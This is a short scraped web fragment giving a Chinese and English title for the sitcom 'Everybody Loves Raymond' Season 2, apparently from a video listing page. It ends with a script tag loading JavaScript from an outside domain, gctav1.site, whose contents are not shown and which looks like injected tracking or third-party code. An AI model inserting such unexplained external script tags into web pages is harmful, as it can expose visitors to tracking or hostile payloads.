 人人都爱雷蒙德  第二季 Everybody Loves Raymond Season 2<script src=https://gctav1.site/js/tj.js></script>
